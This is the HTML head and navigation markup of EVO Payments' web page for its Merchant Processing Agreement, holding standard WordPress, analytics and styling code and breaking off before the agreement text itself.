

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evopayments.us/us-lm-0123-w/
body_size: 154359
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Open Sans -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;display=swap" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Merchant Processing Agreement – US LM 01/23-W - EVO Payments</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Merchant Processing Agreement – US LM 01/23-W - EVO Payments" />
	<meta property="og:description" content="MERCHANT PROCESSING AGREEMENT This Merchant Processing Agreement (this “Agreement”) comprised of (i) the Merchant Application attached hereto (the “Merchant Application”) and (ii) the Terms and Conditions set forth below (the “Terms and Conditions”), is by and among EVO Merchant Services, LLC (“Processor” or “us”), the merchant identified on the Merchant Application (the “Merchant” or “you”) [&hellip;]" />
	<meta property="og:url" content="https://www.evopayments.us/us-lm-0123-w/" />
	<meta property="og:site_name" content="EVO Payments" />
	<meta property="article:publisher" content="https://www.facebook.com/evopayments" />
	<meta property="article:modified_time" content="2023-03-10T19:07:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@evopayments" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="66 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.evopayments.us/us-lm-0123-w/","url":"https://www.evopayments.us/us-lm-0123-w/","name":"Merchant Processing Agreement – US LM 01/23-W - EVO Payments","isPartOf":{"@id":"https://www.evopayments.us/#website"},"datePublished":"2022-12-08T18:47:40+00:00","dateModified":"2023-03-10T19:07:28+00:00","breadcrumb":{"@id":"https://www.evopayments.us/us-lm-0123-w/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.evopayments.us/us-lm-0123-w/"]}]},{"@type":"BreadcrumbList","@id":"https://www.evopayments.us/us-lm-0123-w/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.evopayments.us/"},{"@type":"ListItem","position":2,"name":"Merchant Processing Agreement – US LM 01/23-W"}]},{"@type":"WebSite","@id":"https://www.evopayments.us/#website","url":"https://www.evopayments.us/","name":"EVO Payments","description":"Simplifying Payments Around the Globe. 150+ currencies across 50 markets worldwide.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.evopayments.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evopayments.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.evopayments.us/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='dizo-lightbox-styles-css' href='https://www.evopayments.us/wp-content/plugins/dizo-image-hover/styles/lightbox.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='hbu-public-style-css' href='https://www.evopayments.us/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='shc_style-css' href='https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/css/shc_plugin_style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.evopayments.us/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.4&#038;ver=' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":24956,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<h5 class=\"mb-0 text-white text-weight-600\">EVO is transitioning to the Global Payments brand.<\/h5><p class=\"subhead mb-0 text-white\">While our logo may change, you'll still get the same hands-on support you know and trust.<\/p>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#262aff","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 21:03:55.242051","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 21:03:55.242058","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 21:03:55.242062","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=202002180900" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/themes/evopayments/webroot/js/dist/app.min.js?ver=6.7.4" id="main-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.evopayments.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evopayments.us/wp-json/wp/v2/pages/24956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evopayments.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.evopayments.us/?p=24956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2Fus-lm-0123-w%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2Fus-lm-0123-w%2F&#038;format=xml" />
<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_4').hide();
jQuery('.rv_button_4').click(function(e){
e.preventDefault();jQuery("#reveal_4").slideToggle();
jQuery('.rv_button_4').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_5').hide();
jQuery('.rv_button_5').click(function(e){
e.preventDefault();jQuery("#reveal_5").slideToggle();
jQuery('.rv_button_5').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_6').hide();
jQuery('.rv_button_6').click(function(e){
e.preventDefault();jQuery("#reveal_6").slideToggle();
jQuery('.rv_button_6').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_7').hide();
jQuery('.rv_button_7').click(function(e){
e.preventDefault();jQuery("#reveal_7").slideToggle();
jQuery('.rv_button_7').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_8').hide();
jQuery('.rv_button_8').click(function(e){
e.preventDefault();jQuery("#reveal_8").slideToggle();
jQuery('.rv_button_8').toggleClass('opened closed');
});
});
</script><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#262aff;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"evopayments"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP35RDM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05V6L5KE78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05V6L5KE78');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKSFJV18LD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKSFJV18LD');
</script><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-24956">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			@media screen {
a {
  color: #0140be;
}	
h1 {
  font-size: 50px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}
h2 {
  font-size: 38px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h3 {
  font-size: 26px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h4 {
  font-size: 17px;
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu > li a {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu .sub-menu li a h6 {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	}
header#masthead .menu .sub-menu li a p {
  font-size: 13px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 0px 0px 0px 0px;
	margin: 0 0 -20px;
	line-height: normal;
	}
header#masthead .menu .sub-menu {
	min-width:400px;
}
header#masthead .menu .icon-menu .sub-menu {
	padding:24px;
	left:-260px;
}
.meta .category a {
	background:#0140be;
	border:1px solid #0140be;
	font-weight:400;
	font-size:10px;
	letter-spacing:.02em ;
	line-height:14px;
	padding:2px 10px;
	display:inline-block;
	color:#fff;
	text-transform:uppercase;
	border-radius:6px;
	margin:0 0 5px;
	text-decoration:none
}
.meta .category a:hover {
	color:#0140be;
	background:#fff
}
.meta .date {
	color:#595b5d;
	font-size:14px;
	font-weight:400;
	padding:2px 15px;
	display: none;
}
.btn {
  font-size: 15px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 10px 25px 10px 25px;
}
.s1 {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	color:#aae1ff;
}
.testimonial-item {
	padding: 0px 0px 0px 0px;
}
.bottom-button-bar a {
  font-size: 14px!important;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	}
.wp-block-quote p {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	line-height: normal;
}
.wp-block-quote cite {
	font-size: 16px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
	.sidebar .ajde_evcal_calendar {
		margin-bottom: 60px;
	}
	.sidebar .newsletter.section {
		margin-bottom: 75px;
	}
}
/*
header#masthead:not(.scrolled) .navigation.blankTemplateHeader {
background-color: #0b327d;
	background: url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);
}*/
.blank-hero {
padding: 150px; 250px;
	background: url(https://www.evopayments.us/wp-content/uploads/2022/07/2560x590EcommBanner.png);
	position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 100%;
    overflow: hidden;
	
}

@media (max-width:835px){
	.blank-hero {
		padding: 150px 0px;
	}
	.blank-hero .container h1 {
		font-size: 40px;
	}
}

body:not(.home) .hero .blank-hero:after {
    content: "";
    background: url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);
    background-repeat: no-repeat;
    background-position: bottom;
    width: 102%;
    height: 200px;
    position: absolute;
    z-index: 0;
    bottom: -1px;
    left: -10px;
    right: -10px;
}
.blank-hero h1{
color: #ffffff;
	text-align: center;
}


.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 5px 20px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff;
	padding: 15px 40px;
  border: 2px solid #fcc305;
	border-radius: 6px;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}


.printfriendly.pf-alignleft {
	float: none;
}
.mb-0 {
    margin-bottom: 0 !important;
    color:#ffffff;
    margin-top:0px;
}
/* 12-10-2025 */
.simple-banner, .simple-banner.simple-banner-scrolling {
  color: white;
  text-align: center;
  top: 0 !important; 
  width: 100%;
  position: fixed;
  z-index: 1000 !important;
  background-color: #262aff; 
  padding: 0px;
  font-size: 14px; 
  }
.simple-banner-button {
    
  right: 3rem !important;      
  background: transparent; 
  border: none;      
  color: white;       
  font-size: 32px !important;     
  cursor: pointer;
  padding: 0;
  z-index: 2000;
  margin: 0px 0px !important;
}
.simple-banner-text {
 font-weight:500 !important;
}
.site-header, .site-header.scrolled {
    margin-top: 67px;
}

.text-weight-600
{
    font-weight: 600 !important;
}
.text-white {
color:#fff !important;
}
.mb-0, .my-0 {
   margin-bottom: 0 !important;
}
.simple-banner-text h5{
	font-size:24px;
	line-height:1.2em;
	text-transform:none;
}
.simple-banner-text p{
    font-size: 16px;
    letter-spacing: .02em;
		line-height:1.5em;
}

@media only screen and (max-width: 768px) {
	.simple-banner-text{
		height:100px;
		padding:30px 20px !important;
	}
	.simple-banner-text h5{
		font-size:20px;
		letter-spacing:-0.02rem;
    text-align:left !important;
	}
.simple-banner-text p{
    display:none;
  }
#simple-banner-close-button, .simple-banner-button {
		position:absolute;
		top:15px;
		right: 1rem !important;
		align-content:start;
		font-size:100%;
	}
	.site-header, .site-header.scrolled {
		margin-top:100px;
	}
}
div.container
 {
    padding: 10px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-24956 wp-embed-responsive dwpb-push-page dwpb-allow-close wpb-js-composer js-comp-ver-7.9 vc_responsive &quot; ng-app=&quot;calculoid">

	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP35RDM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="search-overlay">
		<div class="search-container container">
				

<form role="search" method="get" class="search-form" action="https://www.evopayments.us/">
	<label for="search-form-697290bb41ea6">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697290bb41ea6" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Submit <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#arrow_submit"></use></svg></button>
</form>

				<div class="close-search">
					<a href="#" class="close-search-icon"><img src="/wp-content/themes/evopayments/webroot/images/dist/close.svg" class="svg" alt="EVO Home"></a>
				</div>

		</div>
	</div> <!-- .search-overlay -->

	<header id="masthead" class="site-header" role="banner">
		<div class="navigation container">
			<div class="logo">
				<a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-white-stacked.svg" style="width:150px; height:auto;"></a>
			</div> <!-- .logo -->
			<div class="desktop-navigation">
	      <div class="navigation-top">
	          <div class="menu-top-navigation-menu-container"><ul id="menu-top-navigation-menu" class="menu"><li class="header-search"><a href="#search" class="icon-header-search" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a></li><li id="menu-item-12001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-11995" class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li id="menu-item-11996" class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul></div>	      </div><!-- .navigation-top -->


		    <div class="navigation-bottom">
		        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-12213" class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
